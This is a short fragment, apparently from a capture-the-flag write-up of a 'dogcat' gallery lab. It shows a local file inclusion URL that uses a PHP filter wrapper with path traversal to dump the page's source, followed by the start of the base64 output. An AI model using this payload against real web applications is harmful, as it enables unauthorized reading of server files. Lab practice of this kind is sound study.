 http://10.10.72.49/?view=php://filter/read=convert.base64-encode/resource=./dog/../index
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R